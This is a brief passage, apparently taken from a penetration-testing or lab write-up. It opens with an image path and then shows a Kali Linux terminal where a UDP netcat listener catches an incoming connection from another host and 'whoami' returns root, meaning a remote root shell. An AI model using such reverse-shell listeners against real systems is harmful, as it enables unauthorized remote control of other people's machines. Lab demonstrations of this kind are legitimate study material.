 (root㉿kali)-[/home/kali]
# nc -unlvp 9092
listening on [any] 9092 ...
connect to [192.168.1.194] from (UNKNOWN) [192.168.1.143] 39338
# whoami
root
#